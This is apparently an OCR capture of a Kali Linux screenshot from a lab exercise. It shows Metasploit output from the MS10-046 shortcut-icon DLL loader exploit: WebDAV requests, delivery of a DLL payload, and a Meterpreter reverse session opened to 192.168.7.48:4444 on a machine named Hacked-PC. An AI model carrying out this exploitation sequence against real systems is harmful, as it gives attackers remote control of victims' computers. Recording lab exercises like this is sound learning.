 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.123.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.123.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.124.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.124.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.2.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.2.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/Thumbs.db
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/Thumbs.db ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] Sending stage (179779 bytes) to 192.168.7.41
[*] Meterpreter session 1 opened (192.168.7.48:4444 -> 192.168.7.41:53811) at 2018-11-28 16:48:00 -0500
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x86/windows  Hacked-PC\Hacked @ HACKED-PC  192.168.7.48:4444 -> 192.168.7.41:53811 (10.0.2.15)
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > session -i1
[-] Unknown command: session.
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > session -i 1
[-] Unknown command: session.
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
root@kali: ~
16:51
Right Ctrl